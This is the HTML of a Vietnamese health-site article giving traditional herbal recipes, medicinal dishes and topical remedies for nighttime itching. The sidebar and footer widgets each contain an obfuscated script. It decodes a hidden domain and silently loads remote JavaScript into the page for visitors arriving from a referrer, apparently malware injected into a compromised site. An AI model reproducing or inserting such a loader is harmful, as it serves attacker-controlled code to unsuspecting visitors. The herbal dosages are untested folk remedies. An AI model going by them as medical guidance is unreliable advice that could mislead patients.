<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/suc-khoe" ><span itemprop="name">Sức khỏe</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Bài thuốc chữa chứng ngứa về đêm</span><meta itemprop="item" content="https://suckhoevadansinh.com/bai-thuoc-chua-chung-ngua-ve-dem.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-6883" class="post-6883 post type-post status-publish format-standard has-post-thumbnail  category-suc-khoe single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Bài thuốc chữa chứng ngứa về đêm</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-03-03T15:50:38+07:00">Xuất bản ngày <b> 3 Th3, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fbai-thuoc-chua-chung-ngua-ve-dem.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Bài thuốc chữa chứng ngứa về đêm&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fbai-thuoc-chua-chung-ngua-ve-dem.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fbai-thuoc-chua-chung-ngua-ve-dem.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fbai-thuoc-chua-chung-ngua-ve-dem.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fbai-thuoc-chua-chung-ngua-ve-dem.html&title=Bài thuốc chữa chứng ngứa về đêm" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fbai-thuoc-chua-chung-ngua-ve-dem.html&text=Bài thuốc chữa chứng ngứa về đêm" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div class="sapo_detail" style="text-align: justify;"><strong><span style="font-size: 16px; font-family: 'times new roman', times, serif;"> Việc bài tiết của tuyến nhờn dưới da trong mùa thu &#8211; đông làm cho lớp da đã khô càng thêm khô. Bên cạnh đó, những người mắc các bệnh mạn tính thường dùng nhiều loại thuốc khác nhau. Một số loại thuốc uống hoặc thuốc bôi cũng có thể gây ngứa. Mặt khác, người có sức đề kháng kém, không chịu được lạnh hoặc mặc nhiều quần áo cũng ảnh hưởng đến quá trình hô hấp bình thường của da.</span></strong></div>
<div id="content_detail_news">
<p class="tit02SKchunhat" style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Theo y học cổ truyền để phòng trị chứng ngứa trong mùa thu &#8211; đông cần lưu ý không nên tắm nước quá nóng, hạn chế sử dụng các loại sữa tắm có độ kiềm cao. Giữ độ ẩm thích hợp trong phòng, không tắm quá nhiều. Với biểu hiện ngứa, bong vảy, ngứa nhiều về chiều tối và đêm bạn đọc có thể sử dụng một trong số những bài thuốc sau:</span></p>
<p style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><strong><em>Bài 1:</em></strong> Gừng khô 9g, hồng táo 10 quả, quế chi 6g. Sắc uống ngày 1 thang. Uống liền trong 7-10 ngày.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><strong><em>Bài 2:</em></strong> Đương quy, sinh địa, bạch thược, mỗi thứ 15g; đan sâm 20g; phòng phong, kinh giới, bạch tật lê, mỗi thứ 10g. Sắc uống ngày 1 thang, sắc làm 2 lần.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><strong><em>Bài 3:</em></strong> Dạ giao đằng 50g, khổ sâm, xà sàng tử, mỗi thứ 20g; kinh giới 30g; hoa tiêu 5g. Sắc uống ngày 1 thang, sắc làm 2 lần.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><strong><em>Bài 4:</em></strong> Quế chi 6g, bạch thược 12g, đương quy 10g, gừng sống 3 miếng, hồng táo 10 quả, cứu cam thảo 5g. Sắc uống ngày 1 thang, sắc làm 2 lần.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><strong><em>Bài 5:</em></strong> Đương quy 10g, quế chi 10g, bạch thược 10g, tế tân 3 g, cam thảo 5g, mộc thông 6g, ngô thù du 3g, gừng sống 9g. Ngày 1 thang, sắc làm 2 lần.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><img class="aligncenter" title="Vị thuốc sinh địa mát huyết, bổ thận trong bài thuốc trị chứng ngứa da."  data-src="https://media.suckhoedoisong.vn/Images/duylinh/2020/11/10/sinh-dia_resize.png" alt="Vị thuốc sinh địa mát huyết, bổ thận trong bài thuốc trị chứng ngứa da." width="600" height="600" /></span></p>
<p style="text-align: center;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><em>Vị thuốc sinh địa mát huyết, bổ thận trong bài thuốc trị chứng ngứa da.</em></span></p>
<h2 style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><strong>Dược thiện món ăn bài thuốc</strong></span></h2>
<p style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><strong><em>Bài 1:</em></strong> Thịt lươn 30g, hồng táo 15g, gạo tẻ vừa đủ, nấu cháo ngày hàng ngày.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><strong><em>Bài 2:</em></strong> Thịt dê 200g, hoa tiêu 3g, gừng sống 15g, đương quy 30g. Hầm mềm.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><strong><em>Bài 3:</em></strong> Sơn tra 15g, đương quy 15g, hồng táo 10 g. Nấu ăn.</span></p>
<h2 style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><strong>Thuốc dùng ngoài</strong></span></h2>
<p style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><strong><em>Bài 1:</em></strong> Vỏ chuối tiêu sắc lấy nước thấm vào khăn bông rồi chườm vào chỗ ngứa hoặc dùng mặt trong của vỏ chuối đắp trực tiếp vào chỗ ngứa.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><strong><em>Bài 2:</em></strong> Lá đào tươi 30g, sắc lấy nước cốt, buổi tối trước khi đi ngủ lấy bông thấm nước cốt bôi vào chỗ ngứa.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><strong><em>Bài 3:</em></strong> Gừng tươi 250g, rượu trắng 500ml. Gừng đem rửa sạch, thái lát, ngâm trong rượu 3-5 ngày là dùng được. Dùng bông tẩm thứ rượu này, bôi, chấm vào chỗ ngứa, ngày 2-3 lần.</span></p>
<p class="text-right mt20" style="text-align: right;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><strong>BS. Phạm Minh Dương</strong></span></p>
</div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fbai-thuoc-chua-chung-ngua-ve-dem.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Bài thuốc chữa chứng ngứa về đêm&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fbai-thuoc-chua-chung-ngua-ve-dem.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fbai-thuoc-chua-chung-ngua-ve-dem.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fbai-thuoc-chua-chung-ngua-ve-dem.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fbai-thuoc-chua-chung-ngua-ve-dem.html&title=Bài thuốc chữa chứng ngứa về đêm" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fbai-thuoc-chua-chung-ngua-ve-dem.html&text=Bài thuốc chữa chứng ngứa về đêm" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/toan-cau-don-vi-cung-cap-dich-vu-chuyen-van-phong-tron-goi-gia-re-dam-bao-nhanh-chong-an-toan.html" rel="prev">Toàn Cầu Đơn Vị Cung Cấp Dịch Vụ Chuyển Văn Phòng Trọn Gói Giá Rẻ &#8211; Đảm Bảo Nhanh Chóng, An Toàn</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/ho-dao-nhuc-tri-dau-lung.html" rel="next">Hồ đào nhục trị đau lưng</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-3972 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="Bí quyết làm bánh tôm Hồ Tây" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/tom-1-3364-1613645498-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;tom-1-3364-1613645498-86x64.jpg&quot;,&quot;210&quot;:&quot;tom-1-3364-1613645498-210x136.jpg&quot;,&quot;279&quot;:&quot;tom-1-3364-1613645498-279x220.jpg&quot;,&quot;357&quot;:&quot;tom-1-3364-1613645498-357x210.jpg&quot;,&quot;450&quot;:&quot;tom-1-3364-1613645498.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/bi-quyet-lam-banh-tom-ho-tay.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/bi-quyet-lam-banh-tom-ho-tay.html" title="Bí quyết làm bánh tôm Hồ Tây">
			<span class="post-title">
				Bí quyết làm bánh tôm Hồ Tây			</span>
	</a>
	</p></div>
</div >
<div  class="post-28656 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Sao Nhập Ngũ 2024 tập 2: Mono ăn tận 2 bát cơm, Tuấn Trần &#8211; Phát La lục đục nội bộ" data-src="https://suckhoevadansinh.com/wp-content/uploads/2023/12/1-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2023\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;1-1-86x64.jpg&quot;,&quot;210&quot;:&quot;1-1-210x136.jpg&quot;,&quot;279&quot;:&quot;1-1-279x220.jpg&quot;,&quot;357&quot;:&quot;1-1-357x210.jpg&quot;,&quot;665&quot;:&quot;1-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/sao-nhap-ngu-2024-tap-2-mono-an-tan-2-bat-com-tuan-tran-phat-la-luc-duc-noi-bo.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/sao-nhap-ngu-2024-tap-2-mono-an-tan-2-bat-com-tuan-tran-phat-la-luc-duc-noi-bo.html" title="Sao Nhập Ngũ 2024 tập 2: Mono ăn tận 2 bát cơm, Tuấn Trần &#8211; Phát La lục đục nội bộ">
			<span class="post-title">
				Sao Nhập Ngũ 2024 tập 2: Mono ăn tận 2 bát cơm, Tuấn Trần &#8211; Phát La lục đục nội&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-5772 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-8">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-8"><a href="https://suckhoevadansinh.com/category/thay-thuoc">Thầy thuốc</a></span></div>			<a  title="Phẫu thuật tách Trúc Nhi &#8211; Diệu Nhi, bệnh viện dã chiến&#8230; được vinh danh thành tựu y khoa nổi bật" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/Toan_canh_giai_thuong_TTYK_VN_QPWV-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Toan_canh_giai_thuong_TTYK_VN_QPWV-86x64.jpg&quot;,&quot;210&quot;:&quot;Toan_canh_giai_thuong_TTYK_VN_QPWV-210x136.jpg&quot;,&quot;279&quot;:&quot;Toan_canh_giai_thuong_TTYK_VN_QPWV-279x220.jpg&quot;,&quot;357&quot;:&quot;Toan_canh_giai_thuong_TTYK_VN_QPWV-357x210.jpg&quot;,&quot;500&quot;:&quot;Toan_canh_giai_thuong_TTYK_VN_QPWV-e1701083174441.jpg&quot;,&quot;750&quot;:&quot;Toan_canh_giai_thuong_TTYK_VN_QPWV-750x430.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/phau-thuat-tach-truc-nhi-dieu-nhi-benh-vien-da-chien-duoc-vinh-danh-thanh-tuu-y-khoa-noi-bat.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/phau-thuat-tach-truc-nhi-dieu-nhi-benh-vien-da-chien-duoc-vinh-danh-thanh-tuu-y-khoa-noi-bat.html" title="Phẫu thuật tách Trúc Nhi &#8211; Diệu Nhi, bệnh viện dã chiến&#8230; được vinh danh thành tựu y khoa nổi bật">
			<span class="post-title">
				Phẫu thuật tách Trúc Nhi &#8211; Diệu Nhi, bệnh viện dã chiến&#8230; được vinh danh&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-27208 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-14">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-14"><a href="https://suckhoevadansinh.com/category/tin-tuc">Tin tức</a></span></div>			<a  title="SẮC THU VỀ BÊN BỜ KÊNH NHIÊU LỘC &#8211; THỊ NGHÈ" data-src="https://suckhoevadansinh.com/wp-content/uploads/2022/11/Sac-thu-ve-ben-bo-kenh-Nhieu-Loc-Thi-Nghe-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2022\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Sac-thu-ve-ben-bo-kenh-Nhieu-Loc-Thi-Nghe-1-86x64.jpg&quot;,&quot;210&quot;:&quot;Sac-thu-ve-ben-bo-kenh-Nhieu-Loc-Thi-Nghe-1-210x136.jpg&quot;,&quot;279&quot;:&quot;Sac-thu-ve-ben-bo-kenh-Nhieu-Loc-Thi-Nghe-1-279x220.jpg&quot;,&quot;357&quot;:&quot;Sac-thu-ve-ben-bo-kenh-Nhieu-Loc-Thi-Nghe-1-357x210.jpg&quot;,&quot;400&quot;:&quot;Sac-thu-ve-ben-bo-kenh-Nhieu-Loc-Thi-Nghe-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/sac-thu-ve-ben-bo-kenh-nhieu-loc-thi-nghe.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/sac-thu-ve-ben-bo-kenh-nhieu-loc-thi-nghe.html" title="SẮC THU VỀ BÊN BỜ KÊNH NHIÊU LỘC &#8211; THỊ NGHÈ">
			<span class="post-title">
				SẮC THU VỀ BÊN BỜ KÊNH NHIÊU LỘC &#8211; THỊ NGHÈ			</span>
	</a>
	</p></div>
</div >
<div  class="post-17784 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Tác hại không ngờ của việc bỏ bữa ăn sáng thường xuyên" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/07/tac-hai-khong-ngo-cua-viec-bo-bua-an-sang-thuong-xuyen-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;tac-hai-khong-ngo-cua-viec-bo-bua-an-sang-thuong-xuyen-1-86x64.jpg&quot;,&quot;210&quot;:&quot;tac-hai-khong-ngo-cua-viec-bo-bua-an-sang-thuong-xuyen-1-210x136.jpg&quot;,&quot;279&quot;:&quot;tac-hai-khong-ngo-cua-viec-bo-bua-an-sang-thuong-xuyen-1-279x220.jpg&quot;,&quot;357&quot;:&quot;tac-hai-khong-ngo-cua-viec-bo-bua-an-sang-thuong-xuyen-1-357x210.jpg&quot;,&quot;750&quot;:&quot;tac-hai-khong-ngo-cua-viec-bo-bua-an-sang-thuong-xuyen-1-750x430.jpg&quot;,&quot;1024&quot;:&quot;tac-hai-khong-ngo-cua-viec-bo-bua-an-sang-thuong-xuyen-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/tac-hai-khong-ngo-cua-viec-bo-bua-an-sang-thuong-xuyen.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/tac-hai-khong-ngo-cua-viec-bo-bua-an-sang-thuong-xuyen.html" title="Tác hại không ngờ của việc bỏ bữa ăn sáng thường xuyên">
			<span class="post-title">
				Tác hại không ngờ của việc bỏ bữa ăn sáng thường xuyên			</span>
	</a>
	</p></div>
</div >
<div  class="post-24105 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Vận động đúng cách cho người lớn tuổi" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/11/image01-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;image01-86x64.jpg&quot;,&quot;210&quot;:&quot;image01-210x136.jpg&quot;,&quot;279&quot;:&quot;image01-279x220.jpg&quot;,&quot;357&quot;:&quot;image01-357x210.jpg&quot;,&quot;750&quot;:&quot;image01-750x430.jpg&quot;,&quot;900&quot;:&quot;image01.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/van-dong-dung-cach-cho-nguoi-lon-tuoi.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/van-dong-dung-cach-cho-nguoi-lon-tuoi.html" title="Vận động đúng cách cho người lớn tuổi">
			<span class="post-title">
				Vận động đúng cách cho người lớn tuổi			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1479202407 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[6883],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"8662d12"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1479202407"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1479202407" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
